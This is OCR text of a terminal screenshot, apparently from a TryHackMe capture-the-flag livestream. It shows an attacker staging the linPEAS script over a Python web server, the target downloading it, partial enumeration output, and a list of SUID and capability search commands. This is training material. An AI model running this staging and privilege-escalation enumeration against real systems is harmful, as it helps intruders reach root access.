 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:23
smeagol@LordOfTheRoot: /tmp
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 82x22
/opt/privilege-escalation-awesome-scripts-suite/linPEAS/images/network.png
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$ cp /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$ ls -la
total 632
drwxr-xr-x 2 kali kali 4096 Jun 25 12:21 .
drwxr-xr-x 15 kali kali 4096 Jun 25 11:37 ..
-rw-r--r-- 1 kali kali 72816 Jun 25 11:49 hipster.jpg
-rw-r--r-- 1 kali kali 37353 Jun 25 11:49 iwilldoit.jpg
-rw-r--r-- 1 kali kali 178794 Jun 25 11:49 legolas.jpg
-rwxr-xr-x 1 kali kali 339569 Jun 25 12:21 linpeas.sh
-rw-r--r-- 1 kali kali 97 Jun 25 12:16 user_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.0.7 - - [25/Jun/2022 12:23:12] "GET /linpeas.sh HTTP/1.1" 200 -
smeagol@LordOfTheRoot: /tmp 89x24
User & Groups: uid=1000(smeagol) gid=1000(smeagol) groups=1000(smeagol)
Hostname: LordOfTheRoot
Writable folder: /home/smeagol
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more
with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts
and scan ports, learn more with -h)
Caching directories using 1 threads . . . . . . . . . . . . . . . . . . . . . . . . DONE
System Information
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 3.19.0-25-generic (buildd@lgw01-57) (gcc version 4.8.2 (Ubuntu 4.8.2-19ubun
tu1) ) #26~14.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015
Distributor ID: Ubuntu
Description: Ubuntu 14.04.3 LTS
Release: 14.04
Codename: trusty
[+] Sudo version
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.9p5
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 173x15
└─$ cat ~/Scripts/suid_lookup.txt
find / -perm -u=s -type f 2>/dev/null
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
find / -group adm 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {}; > /tmp/suid
**************************************************************************
FOR CAPABILITIES
getcap -r / 2>/dev/null
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$